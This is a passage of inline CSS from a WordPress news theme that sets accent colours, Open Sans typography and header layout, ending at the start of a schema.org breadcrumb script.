    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
